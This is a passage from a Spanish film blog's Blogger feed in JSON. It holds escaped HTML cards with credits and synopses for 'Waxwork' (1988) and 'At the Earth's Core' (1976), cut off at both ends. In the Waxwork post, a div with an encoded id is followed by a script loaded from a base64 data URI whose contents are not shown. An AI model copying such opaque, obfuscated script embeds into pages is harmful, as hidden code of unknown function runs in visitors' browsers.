O'Keeffe\"\u003E\u003Cimg alt=\"Miles O'Keeffe\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/miles_o_keeffe-243328889856436-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMiles O'Keeffe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=122498319\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Charles McCaughan\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECharles McCaughan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"13\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=531991369\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Paul Badger\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPaul Badger\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"14\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=261235\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=808609690\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Roger Bellon\"\u003ERoger Bellon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=136505642\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Gerry Lively\"\u003EGerry Lively\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Estados Unidos-Alemania del Oeste (RFA);\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=129273425\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Vestron Pictures\"\u003EVestron Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=242291104\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Electric Pictures\"\u003EElectric Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=354145972\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Contemporary Films\"\u003EContemporary Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=138946085\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"HB Filmrullen\"\u003EHB Filmrullen\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=874903907\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Palla\"\u003EPalla\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=689483\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia de terror\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=173777\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EZombis\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHay un nuevo museo en la ciudad, un museo de cera. El propietario, tratándose de algo novedoso en el lugar, invita a varios grupos de adolescentes para que entren a las sesiones de horas más intempestivas, eso sí, sin pagar. En el interior, las figuras de cera reproducen macabras escenas de crímenes y los más terroríficos personajes de terror. ¿Pero son simplemente seres inertes? La respuesta es no, ya que cobran vida y nutrirán su hambre de matar con los inocentes visitantes, que se convertirán en inesperados personajes de las historias que allí se representan.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02204504606c05805907407204205304703404702207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5994162114712548439\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/02\/waxwork-museo-de-cera-1988-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5994162114712548439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5994162114712548439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/02\/waxwork-museo-de-cera-1988-hdtv.html","title":"Waxwork: Museo de cera (1988) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibDLmDQnL11EgJr1Hrnla1IpOK3mjK5uOevVz5ve-4rGTImZIaPdWX9m8AFZHYhy_7c1t8XsGc5dEW5JQe0wZZmdCmCiT79you1IajcQ-XVYbe3p_F6c_SBH-9K7qmf4Py2V2CvsjF7ES6_BZ32hewGweXbjp56yX2g4V8o2AD4qu1bAzf_3lx2FFsXwc6\/s72-c\/81eipmNpruL.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-591341799215126526"},"published":{"$t":"2025-01-14T17:20:00.000+01:00"},"updated":{"$t":"2025-01-14T17:20:22.942+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1976"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"}],"title":{"type":"text","$t":"En el corazón de la tierra (1976) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzFq8B9SNj9_nIP_WGWjfH7nvaFvtBIoxumCzkS0YuPSxLB2Gp42hUtU43GRxJllW4OhklmziQ-UhvU4p82wWE2_JOfGswhMq0AaUa55DN0_Qtg5a0cjrM9aV8_mwkOIDJ_T4NZY46r2A\/s1500\/91MmYWIIoeL._AC_SL1500_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1170\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzFq8B9SNj9_nIP_WGWjfH7nvaFvtBIoxumCzkS0YuPSxLB2Gp42hUtU43GRxJllW4OhklmziQ-UhvU4p82wWE2_JOfGswhMq0AaUa55DN0_Qtg5a0cjrM9aV8_mwkOIDJ_T4NZY46r2A\/s320\/91MmYWIIoeL._AC_SL1500_.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAt the Earth's Core\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1976\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E89 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Kevin%20Connor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kevin Connor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKevin Connor\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMilton Subotsky.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EEdgar Rice Burroughs\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMike Vickers\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlan Hume\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Doug%20McClure\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Doug McClure\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDoug McClure\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Cushing\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Cushing\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Cushing\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Caroline%20Munro\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Caroline Munro\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECaroline Munro\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Godfrey%20James\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Godfrey James\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGodfrey James\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Verner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Anthony Verner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Verner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cy%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cy Grant\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECy Grant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sean%20Lynch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sean Lynch\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESean Lynch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keith%20Barron\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Keith Barron\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeith Barron\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Helen%20Gill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Helen Gill\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHelen Gill\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Gillespie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Gillespie\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Gillespie\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Crane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Crane\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Crane\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Reino Unido-Estados Unidos;\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia 